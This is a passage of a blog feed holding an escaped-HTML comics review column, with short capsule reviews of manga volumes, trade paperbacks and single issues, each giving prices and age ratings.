together!\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EManga Collections:\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003E\u003Cbr \/\u003E\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv\u003EMost of these are \"tankobon\" or collections of work serialized in a weekly or monthly publication, although some were written directly for the collection.\u0026nbsp; All of them have been translated from Japanese (or maybe Korean, although I don't think I'm reading any manhwa) into English.\u0026nbsp; Things with a manga aesthetic but done in English originally will go in one of the sections below as appropriate.\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Cbr \/\u003E\u003C\/u\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpider-Man Octo-Girl vol 2\u003C\/u\u003E: Marvel\/Viz - Okay, so they're all supposed to be in middle school, even if Otoha looks like a gradeschooler and her friend Taka looks more like a 16 year old.\u0026nbsp; A few more characters get added to the mix, helping flesh out the \"fat friend\" with some backstory tied to one of the newcomers so she has more to do than snack and snark.\u0026nbsp; We also get a continuity fix, with \"our\" Otto being the version from around 2019 and Superior Octopus being just before Spider-Geddon in 2018, although as I noted last month this is pretty much on its own divergent continuity.\u0026nbsp; The actual villain of this series also gets introduced, the shady Across Corporation (I wouldn't be surprised if they're somehow connected to Cross Technological Enterprises, but for now they seem to be new to this series) who were responsible for Taka's bad attitude and indirectly responsible for her working with Superior Octopus.\u0026nbsp; This plotline does seem to be a recapitulation of another Spider-Man villain's origin, down to the motif Taka adopts (interestingly, although the author notes don't admit to it, Taka Toma's name translates into a spoiler for said motif).\u0026nbsp; An important development in this issue is that Otoha and Otto find reason to keep bodysharing despite it no longer being mandatory.\u0026nbsp; Well, each has their own reason.\u0026nbsp; Otoha wants to pull Taka back from the brink of villainy, while Otto is very much down with inflicting some justice upon Across Corp.\u0026nbsp; And, I suppose, he feels a little responsible for mixing Otoha and her friends up in this, and bailing now would leave them still involved but also defenseless.\u0026nbsp; Both Otto and Superior Otto manage to display their idealistic sides, and this series gives both incarnations the hope of avoiding the sad fates they came to in the Earth-616 comics.\u0026nbsp; Otto's tragic flaw is always his arrogance, he knows that he knows better than everyone else, whether he currently thinks the best way to fix the world is the role of hero or the role of villain.\u0026nbsp; Now 2019 Otto's role is that of...friend?\u0026nbsp; Yes, during the Superior Spider-Man years, he did have friends, but there was always the lie between them that he was Peter Parker.\u0026nbsp; These middle school girls know who he is and seem to be okay with that (although their teacher is a little less okay).\u0026nbsp; Otto clearly didn't have a great tweenage years himself, this might be the do-over he really needs.\u0026nbsp; Recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen (as in, Otoha shouldn't be reading this, much less living it).\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EChainsaw Man vol 18\u003C\/u\u003E: Viz\/Shonen Jump - Speaking of unkillable monsters fumbling their way towards friendship, this somewhat incoherent volume does seem to involve friendship, or at least camaraderie, among devils.\u0026nbsp; Basically, a bunch of people end up working together to rescue Denji, mostly so they can fight him.\u0026nbsp; There's a bit of an Osiris riff going on in the process, although I'm not sure it was intentional.\u0026nbsp; Mildly recommended.\u0026nbsp; $11.99\/$15.99Cn\/#8.99UK, rated Older Teen for oh so much violence.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAfter God vol 4\u003C\/u\u003E: Viz Media\/Viz Signature - Okay, maybe introducing one of the gods to the joys of sex in a volume otherwise hammering home that they're emotionally and ethically children was a bit too squick...and given that this is already a body horror book, being extraordinarily icky takes effort.\u0026nbsp; At least Waka, the actual minor in the cast, is functionally absent for the whole volume (she appears in a single page chapter bumper bit that has does not take place as part of the story).\u0026nbsp; Basically, this is all about the snake god, who may or may not be capable of character development in a comprehensibly human way.\u0026nbsp; Mechanically, there's a lot of flashback sequences here, but they're all clearly set apart by the use of black gutters, so at least following the disturbing story is easy enough.\u0026nbsp; Mildly recommended.\u0026nbsp; $14.99\/$19.99Cn\/#10.99UK, rated Older Teen but I'd say it pushes the limits of that pretty hard this time.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: right;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPHs5nFC3czPLp5JVUMcCsW0AzUH111prbaOYrZG-IOtaPwZxZEBaqXOc9FY9-qJuDpmB2YZA0JE0cF3et0VHew-AqUxalYj-2Z-Y2yiVugQAOwmUoHm6mjHTuLhNZ-vev4uCoIFzgnZMHVwyjkICwhinr926wyQbPCoPz6DEt_CSDpqgup5_cH_52KDM\" style=\"clear: right; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"1200\" data-original-width=\"800\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhPHs5nFC3czPLp5JVUMcCsW0AzUH111prbaOYrZG-IOtaPwZxZEBaqXOc9FY9-qJuDpmB2YZA0JE0cF3et0VHew-AqUxalYj-2Z-Y2yiVugQAOwmUoHm6mjHTuLhNZ-vev4uCoIFzgnZMHVwyjkICwhinr926wyQbPCoPz6DEt_CSDpqgup5_cH_52KDM\" width=\"160\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003E\"Chapter 19: Don't call\u003Cbr \/\u003Eme an alcoholic\"\u003Cbr \/\u003Edoth protest too much\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EShy vol 2-3\u003C\/u\u003E: Yen Press - The worldbuilding continues to be kind of \"whatever feels cool at the time,\" and not particularly thought-out, but there's a lot of good moments and character bits along the way, so I can bear with it.\u0026nbsp; I do think Bukimi Miki went a little far in naming the orphanage Spirit grew up in the Yuri Orphanage, though.\u0026nbsp; Double entendres aside, while the series is named after Shy, she's almost an observer a lot of the time as the rest of the cast gets built up, with Stardust and Lady Black getting a lot of page time in vol 2 and vol 3 being utterly dominated by Spirit's tragic backstory and that of her newly arrived personal nemesis.\u0026nbsp; Shy does get some time in civvies trying to figure out her powers in vol 2, including the introduction of a small calligraphy club (which turns out to be relevant).\u0026nbsp; Still, by the end of vol 3, we don't really know who Japan's previous hero was, if any, but there does seem to be a theme developing that whatever force is picking people to be heroes is looking for people who are broken in some fashion, whether emotionally, physically, or both.\u0026nbsp; Miki may be \"pantsing\" a lot of this, but the author is having fun and it shows.\u0026nbsp; Recommended.\u0026nbsp; $13.00\/$17.00Cn, rated Teen LV (I suspect whatever Lady Black says is rather more crude language in the original Japanese, as people keep apologizing for her foul mouth, but it comes out pretty innocent in this translation)\u0026nbsp; Note: Library Pass has up through volume 10.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGo! Go! Loser Ranger! vol 13\u003C\/u\u003E: Kodansha - Wow, the story is VERY hard to follow a lot of the time, beyond the \"fights are inherently chaotic\" theme I think Negi is shooting for.\u0026nbsp; It feels like there was about a half volume's worth of story and then the rest of the pagecount is random \"cool fight scene stuff\" that doesn't really cohere.\u0026nbsp; As I've noted before, the choice of character designs has a bit more overlap than I'd recommend for a book stuck in B\u0026amp;W, and unlike After God the frequent flashbacks are not as clearly delineated (although since most of them are non-combat and most of the present-scenes are combat, they're usually clear enough from context).\u0026nbsp; \u0026nbsp;There's some good character bits buried in the noise, but there's an awful lot of noise.\u0026nbsp; It makes me wonder if there was any editing involved prior to the translation stage.\u0026nbsp; Mildly recommended.\u0026nbsp; $10.99\/$14.99Cn rated Older Teen (pretty much all violence)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EI'm in Love with the Villainess vol 8\u003C\/u\u003E: Seven Seas Entertainment - Volume 7 ended with a big revelation about Prince Yu, the youngest of the three princes from the original game of Rei's obsession.\u0026nbsp; This volume is almost entirely about dealing with this revelation and trying to make things better.\u0026nbsp; Even the opening few chapters, which move the \"mastermind from a neighboring kingdom\" plotline that has been carrying a lot of the \"Hey, reality is diverging from the game\" themes ultimately ends up moving Yu's immediate arc forwards.\u0026nbsp; Also, a huge character moment for Rei herself happens as a result of needing someone's help in order to help Yu.\u0026nbsp; Up until now, while there's been small divergences here and there, and hints of powers moving behind the scenes that never came up in the game, this volume represents a major break.\u0026nbsp; It's not the game anymore, it's not A game anymore, and the story has definitely moved past the \"Pervy Rei is only a sympathetic character because of her gender, and even then it's dubious\" plotlines.\u0026nbsp; In short, it has taken a solid step away from what I feared the series might be, and towards something worth the time I've put into it so far.\u0026nbsp; I mean, there's still some pervy girl stuff going on, but it's not just Rei doing it anymore, and it looks like she's going to be forced to stop playing a role and start being a person.\u0026nbsp; (Yes, the anime version has been done for a while and I could've just looked up spoilers if I was really worried, but I've been enjoying each volume enough on its own that I figured I'd just find out the long way.\u0026nbsp; Also, based on the end note, the anime has some differences in character appearances and emphases.)\u0026nbsp; Recommended.\u0026nbsp; $12.99\/$16.99Cn rated Teen 13+ for innuendo and some serious themes (such as suicide and gender identity).\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003EExpected next month: Kaiju No 8 vol 13, Tank Chair vol 4, Magilumiere Magical Girls Inc. vol 8, and probably some more Shy.\u0026nbsp; I might pick up Family Force V vol 1, Infini-T Force vol 1, and Isekai Samurai vol 1 if I see them on the shelf (or LibraryPass) and like what I see when skimming.\u0026nbsp; Happy Kanako's Killer Life vol 8 was going to come out in late May, but has been bumped back to next January, for an almost two year gap between volumes.\u0026nbsp; I hope nothing untoward happened to the creator.\u0026nbsp; Gunsmith Cats Omnibus vol 2, originally expected in June, has been bumped back to the end of July, so probably for the August column.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EOther Trades:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-size: small;\"\u003E\u003Cspan style=\"font-family: inherit;\"\u003E\u003Cspan face=\"\" style=\"font-size: x-small;\"\u003E\u003Cbr style=\"background-color: white; outline: 0px; transition: 0.3s;\" \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003ETrade paperbacks, collections, graphic novels, whatever. If it's bigger than a \"floppy\" but not Manga, it goes here.\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp;\u003C\/div\u003E\u003C\/div\u003E\u003Cu\u003EAvengers Assembly vol 2: The Sinister Substitute\u003C\/u\u003E: Marvel\/Scholastic - Okay, I totally missed that this came out FOUR YEARS AGO.\u0026nbsp; Oops.\u0026nbsp; Entirely possible it never got to the shelves at my local B\u0026amp;N, because I would've been keeping an eye out for it.\u0026nbsp; Time passed and I stopped looking.\u0026nbsp; But I saw big stacks of this and the first volume at Ollie's (a close out chain), so grabbed it and then ordered vol 3 online.\u0026nbsp; Anyway, the premise of this series is that they took a bunch of Marvel's young heroes and age-flattened them so they could all be in an Avengers Academy sort of school together (as opposed to getting Squirrel Girl into Ms. Marvel by having her doing a side gig as a docent during college in the regular comics).\u0026nbsp; They're told in the modern YA \"Diary of...\" style, a mix of hand-writing-style pages, emails, text messages, and screenshots from video chats.\u0026nbsp; Ms. Marvel was the narrator for volume 1, and Squirrel Girl picks up as diarist for this volume.\u0026nbsp; As the subtitle suggests, there is a mystery involved, although the specific wording is perhaps deliberately misleading.\u0026nbsp; (Yes, this is four years old, but I'm not going to spoiler the ending.)\u0026nbsp; The nature of the mystery is such that knowing about the Marvel Universe only makes it HARDER to figure out until a pivotal scene, given that there are so many malefactors who could have been behind things.\u0026nbsp; That said, I think the villain was treated a little poorly, in terms of coming across as ultimately more comic relief than serious threat.\u0026nbsp; Recommended.\u0026nbsp; Cover price $13.99\/$18.99Cn\/#8.99UK in hardcover, but I paid $2.99 at Ollie's.\u0026nbsp; They have volume 1 for that price as well if you missed it.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EAvengers Assembly vol 3: X-change Students 101\u003C\/u\u003E: Marvel\/Scholastic - Miles Morales is the diarist this time (with occasional pages by Reptil), in what appears to be the final volume since it came out in 2022.\u0026nbsp; The last page of this volume suggests that the fourth volume would have appropriately involved the Fantastic Four, but I guess that never happened.\u0026nbsp; Anyway, unlike volume 2, there isn't a Villain Plot that runs the length of the story, this is more of a premise story...what happens when a bunch of Avengers-in-training meet up with the different educational culture of the X-Men.\u0026nbsp; There is a villain and some fighting, but it's more of an extended chapter within the overall story...and if this villain is treated as comic relief, well, that does tend to be his lot these days.\u0026nbsp; (It's Sauron, whose chosen appellation was probably a lot cooler and more threatening back in the 60s when Lord of the Rings was just becoming popular...nowadays he might be best known for the panel in which he says he doesn't want to cure cancer, he wants to turn people into dinosaurs.)\u0026nbsp; If anything, his original powers and threat level are taken more seriously than usual these days.\u0026nbsp; The real conflict, though, involves Miles trying to befriend Reptil, who Doesn't Even Wanna Be Here.\u0026nbsp; He's not a lot like I remember him from the comics, but it's entirely possible that the many years since his first appearance have led to some personality changes.\u0026nbsp; Recommended.\u0026nbsp; Paperback $9.99\/$12.99Cn\/#8.99UK (I guess UK costs went up so there's no paperback savings?)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EThe Power Fantasy vol 1\u003C\/u\u003E: Image - This was recommended to me, so I picked up the first trade.\u0026nbsp; One way to describe this, in the spirit of another review from this month, is \"What if there were several supers with Doctor Manhattan level powers?\"\u0026nbsp; Called Atomics after the presumed source of their abilities, the so-called Superpowers among them exist in a tense balance, as any one of them could lay waste to a continent or even the entire world if pushed too far.\u0026nbsp; This volume is mostly setting up the Present Day of 1999 after a generation or so of the Superpowers shaping (or trying to avoid shaping) the world.\u0026nbsp; A lot of stuff we get in offhand references, with Kieron Gillen trying to build as much by implication as explication, and it mostly works, especially in TPB format where some of the teasing only lasts as long as it takes to read the next few dozen pages...I can see some of it being a bit annoying were I reading this in floppy form, though.\u0026nbsp; I do wonder if this is going to be a dozen or so slow-burn issues followed by an orgy of destruction as the balance finally shatters, because stuff that should Change Everything shows up and then gets shelved at least once, perhaps more.\u0026nbsp; The next volume is due in September, whether I get it is going to depend on my mood at the time, I think.\u0026nbsp; It was okay, but I've generally not liked Gillen's work as much as other people I know do.\u0026nbsp; Mildly recommended.\u0026nbsp; $9.99\/$12.99Cn\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003E\u003Ctable cellpadding=\"0\" cellspacing=\"0\" class=\"tr-caption-container\" style=\"float: left;\"\u003E\u003Ctbody\u003E\u003Ctr\u003E\u003Ctd style=\"text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDuzfrnAmDyUyrYhp3_h8UnhFW5AuDRwgSYnk5pZaljYSzj01ZVHlWp1NcFZpTFQs1ZWJXlguq1CytdAWd1oOklzZs7YDoHol8bJf_9U0Oi50LhWlkQdQBYuU7fS9PLMh98cvQCUZC8QxWWB8_VEAOKDkp4-_b6tqG6DR1x2XV80fENvPbX0OwhIAx7cQ\" style=\"clear: left; margin-bottom: 1em; margin-left: auto; margin-right: auto;\"\u003E\u003Cimg alt=\"\" data-original-height=\"841\" data-original-width=\"650\" height=\"240\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjDuzfrnAmDyUyrYhp3_h8UnhFW5AuDRwgSYnk5pZaljYSzj01ZVHlWp1NcFZpTFQs1ZWJXlguq1CytdAWd1oOklzZs7YDoHol8bJf_9U0Oi50LhWlkQdQBYuU7fS9PLMh98cvQCUZC8QxWWB8_VEAOKDkp4-_b6tqG6DR1x2XV80fENvPbX0OwhIAx7cQ\" width=\"185\" \/\u003E\u003C\/a\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd class=\"tr-caption\" style=\"text-align: center;\"\u003ETroubleshooter in DND\u0026nbsp;\u003Cbr \/\u003ESector\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003EGamemasters: The Comic Book History of Roleplaying Games\u003C\/u\u003E: Clover Press - Fresh off his comic book histories of comics, Fred Van Lente crowdfunded a straight-to-hardcover history of RPGs.\u0026nbsp; Rather than his usual partner of Ryan Dunleavy, the art on this book is by Tom Fowler, whose style kinda reminds me of Jack Davis's work on Mad Magazine.\u0026nbsp; Not in a copying way, just...same kind of energy and level of detail.\u0026nbsp; Anyway, with only about a hundred pages (plus a few pages of endnotes) to cover everything from the precursors of chess through Baldur's Gate III, it doesn't go into a whole lot of depth, and it does tend to meander a bit as Van Lente follows a thematic thread to its end before jumping back in time to pick up the next.\u0026nbsp; Despite having been following along on a lot of this history as it happened, I did learn a fair amount from this book, on top of it being entertaining.\u0026nbsp; Some might complain that it's a bit too nice to Gygax, but you could do 100 pages on him and probably not do more than scratch the surface of the arguments pro and con.\u0026nbsp; Recommended.\u0026nbsp; $39.99 hardcover, a PDF will definitely be available for sale once all the Kickstarter fulfillment is done, I dunno if there's going to be a softcover.\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next month: Nothing Special vol 3 is due out late in June, but since it's probably gonna make it to the shelf I will pick it up in person rather than ordering online and hoping it shows up before July.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cb\u003EFloppies:\u003C\/b\u003E\u003Cbr \/\u003E\u003Cbr \/\u003ENo, I don't have any particular disdain for the monthlies, but they are floppy, yes? (And not all of them come out monthly, or on a regular schedule in general, so I can't just call this section \"Monthlies\" or even \"Periodicals\" as that implies a regular period.)\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cu\u003EFantastic Four #30-31\u003C\/u\u003E: Marvel - Well, the covers are for Fantastic Three and Fantastic Two...as the FF finally get to be directly involved in the One World Under Doom event it does not go great for them.\u0026nbsp; The countdown relies on a plot device that is apparently a relatively recent retcon that contradicts a whole lot of past history...I guess maybe that contradiction was explained at the time, but all we get here is a footnote back to a comic I never read.\u0026nbsp; Anyway, in #30 we see some unusual if bad coping mechanisms, while in #31 they try to undo the plot device and Make Things Worse...ultimately, something for the FF to do while Doom does his own thing without them.\u0026nbsp; At least the side story stuff is well-told.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99 each\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMoon Knight Fist of Khonshu #7\u003C\/u\u003E: Marvel - Rather clever sting to move the plot along, giving 8-Ball multiple chances to shine and finally paying off some of the relationship sword of Damocles hanging over Marc's head (they find Hank Pym at the end of it and Greer has it out with him, which I ordinarily wouldn't give away but I really wanted to use a quote from it at the end of the review).\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EVampirella vol 7 #1 (Legacy #676)\u003C\/u\u003E: Dynamite - Vampi has her son back and is finding motherhood is gonna drive her more insane than anything else in her life lately.\u0026nbsp; Of course, most new mothers don't have to also deal with the future version of their baby wandering around in a trenchcoat and making her think there's a new plot against her, as seen last issue.\u0026nbsp; So, you know, complicated.\u0026nbsp; She's trying to go back to some nice simple bounty hunting to keep blood in her stomach and baby food on the table, but life just refuses to be simple around her, eh?\u0026nbsp; Doc Chary certainly wishes HIS life could be simple again, but that's a big negatory there too.\u0026nbsp; Recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003ESpeed Racer #0\u003C\/u\u003E: Mad Cave - This was the only Free Comic Book Day book I picked up, but at least I'm back to having a local retailer who participates.\u0026nbsp; Speed Racer was one of the first media things I remember seeking out episode to episode, watching it on the local UHF station when I was five.\u0026nbsp; That said, I've never really gotten into any of the comics adaptations over the decades, perhaps in part because whatever age of audience a given comic was aimed at was not where I was interested in being at the time.\u0026nbsp; This version is definitely a \"for grown ups\" adaptation, creating an excuse for all the potentially lethal mods to the Mach 5 in the world of illegal and extremely dangerous street racing.\u0026nbsp; Meanwhile, Racer X gets the second story, with his whole \"secret agent\" deal from the original cartoon fitting pretty well into the feel Mad Cave is going for here.\u0026nbsp; I'm still on the fence about whether I want to pick up Speed Racer #1, but I'm not really interested in Racer X.\u0026nbsp; Free.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman #8\u003C\/u\u003E: Mad Cave - Yeah, Mad Cave hits my nostalgia pretty accurately, Battle of the Planets was my second \"gotta see the next episode\" series after Speed Racer.\u0026nbsp; Unlike Speed Racer, though, it hasn't gotten nearly as many revival attempts in the intervening four decades (really just some DVD box set releases and a new dub of Gatchaman which I got about 20 years ago).\u0026nbsp; I'd say I've been in a better place to appreciate this revival than the new Speed Racer, at least.\u0026nbsp; Anyhoo.\u0026nbsp; The hate gas monster plot started last issue gets resolved, and the Mark\/Jason fight comes to a reasonably satisfying conclusion, actually dealing with their personal issues rather than just \"called on account of antidote.\"\u0026nbsp; Also, after the better part of a year just sort of spinning their wheels, the B-team gets their own real plot thread.\u0026nbsp; Like most issues of the core title, this is okay, but the good stuff seems reserved for the side stories.\u0026nbsp; Mildly recommended.\u0026nbsp; $4.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Only One Earth #2-3 (of 4)\u003C\/u\u003E: Mad Cave - While the original series came out in the early 70s, it occurs to me that despite the more modern (for the time) trappings, Gatchaman is very much a pulp setting.\u0026nbsp; Hidden civilizations, alien intelligences manipulating mankind a la Lensman, loads of strangeness without ever leaving the atmosphere.\u0026nbsp; In many ways, it's far more fantastic than the spacefaring Battle of the Planets dub, and this series really drives that point home.\u0026nbsp; After #1 I was kinda dreading a bit of a doleful slog through an environmentalist homily, but Tommy Lee Edwards swerves through a nicely pulpy turn without losing the environmental message.\u0026nbsp; Looking forwards to the resolution.\u0026nbsp; Recommended.\u0026nbsp; $4.99 each.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EGatchaman Ryu: Scavengers (one-shot)\u003C\/u\u003E: Mad Cave - Whether you know him as Ryu the Owl or Tiny, you probably know him as \"strong guy pilot\" and that's about it.\u0026nbsp; This story is about Tru dealing with that identity issue, is he really just the pilot?\u0026nbsp; There's a few bits of unclear storytelling, one is writer Steve Orlando's sole fault (a completely new character is introduced whose connection to Ryu seems important but is unexplained) and another might be the artist's or could have been unclear instructions in the script.\u0026nbsp; The overall story works well enough, though, as Ryu has to deal with the consequences of improper disposal of Galactor war machines...it kinda makes sense, as neither Galactor nor the ISO have the resources or coverage to pick up after every mess, and someone's gonna go after the remains.\u0026nbsp; Anyway, the Joe one-shot has been solicited and Jinpei is pretty inevitable at this point, but with the first TPB collecting three one-shots that suggests a sixth solo spotlight is coming.\u0026nbsp; Dr. Nambu, perhaps?\u0026nbsp; One of the B-team?\u0026nbsp; Anyway, this book is recommended.\u0026nbsp; $6.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EMy Little Pony Rise of Cadance (one-shot)\u003C\/u\u003E: IDW - Gen4 stuff does slowly keep trickling out, as it's one of the few licenses IDW seems to have left.\u0026nbsp; And yes, her name is Cadance, not Cadence.\u0026nbsp; Cadance's status as an alicorn princess never got established in the cartoon canon, but this is the second deuterocanonical origin (the first being a YA novel, which I read, but remember almost nothing about...so I guess it didn't really grab me).\u0026nbsp; This new origin does keep the idea that Cadance was a pegasus first (her daughter being the first known to be born as an alicorn, so every other alicorn started as another type), but gives her a bit more reason to have been made ruler of the Crystal Empire (it always kinda felt like \"I gotta get this alicorn outta Equestria before people start to think there's a succession happening\" to me) and gives her a more solid \"portfolio\" of her own.\u0026nbsp; Gen4 did get a pretty solid send-off between the animated season 9 and the IDW season 10, but this shows that there's still bits and pieces of the world worth exploring, even if Gen5 retconned it as being magically nuked.\u0026nbsp; Recommended.\u0026nbsp; $5.99\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cu\u003EStar Trek Lower Decks #5-6\u003C\/u\u003E: IDW - And here's one of the other licenses IDW still has.\u0026nbsp; This two-issue arc has fun with time travel and its consequences.\u0026nbsp; Consequences first, then time travel.\u0026nbsp; It might be an understatement to say that Ryan North likes this sort of story, from the sometimes flickeringly fast alternate timelines of #5 to the Big Reveal and solution in #6.\u0026nbsp; Both recommended.\u0026nbsp; $4.99\u0026nbsp;\u0026nbsp;\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EExpected next time: Probably a skip month for floppies.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Ci\u003EDvandom, aka Dave Van Domelen, is an Associate Professor of Physical Science at Amarillo College, maintainer of one of the two longest-running Transformers fansites in existence (neither he nor Ben Yee is entirely sure who was first), did read one comic this month with Optimus Prime in it, is an occasional science advisor in fiction, and part of the development team for the upcoming City of Titans MMO.\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Ci\u003E\u0026nbsp;\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003Cp style=\"text-align: center;\"\u003E\u003Cspan style=\"font-size: large;\"\u003E\"I'm a GHOST, Greer.\u0026nbsp; I have a MISSION, not a LIFE.\u0026nbsp; I can't do any more for the people who loved me than HAUNT them.\"\u0026nbsp; \"Oh my God. She sure has a TYPE.\"\u0026nbsp; \"Shut up.\" - Hank Pym, Reese, Moon Knight, Moon Knight Fist of Khonshu #7\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.thefifth.world\/feeds\/478350362639530860\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/05\/daves-capsules-for-may-2025.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/478350362639530860"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/9110935719072850232\/posts\/default\/478350362639530860"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.thefifth.world\/2025\/05\/daves-capsules-for-may-2025.html","title":"Dave's Capsules for May, 2025"}],"author":[{"name":{"$t":"Dvandom"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09150990184070800442"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjR7cttV8mIGPiazAMx56GjwwBFQOYVHudAD9M66NWLfS6tFvlruoU4KM7iPkVg3oqNLhujHEPRn_RnvhcjKM_5oZ4YGC4mr_sTHKbRAGjsVCRoYwa-KqWtyni8N5TsgOQ\/s220\/goggleiconsep.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEigoJozsIPoKsSZDb-5rGsIke8JtdT5E098uUrxk909imIAghbvc4qpf3z01faGXKOeGiW53EXBuMLqYKi1ACS73eW6raOlH_REzYVqxBZmm8feMnAEUHRS91oRONZc_-IH4QsPSCUH73K9X6e8zMXpqwgRQFxJI7FpsfnutcLmbZxFgt86_VNAW17y9u4=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-9110935719072850232.post-3811323603104315594"},"published":{"$t":"2025-04-29T23:32:00.004-04:00"},"updated":{"$t":"2025-04-29T23:32:49.403-04:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"comics"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Kuma Kuma Kuma Bear"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Magilumiere Magical Girls Inc"},{"scheme":"http://www.blogger.com/atom/ns#","term":"manga"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Octo-Girl"},{"scheme":"http://www.blogger.com/atom/ns#","term":"reviews"},{"scheme":"http://www.blogger.com/atom/ns#","term":"stardust"}],"title":{"type":"text","$t":"Dave's Capsules for April 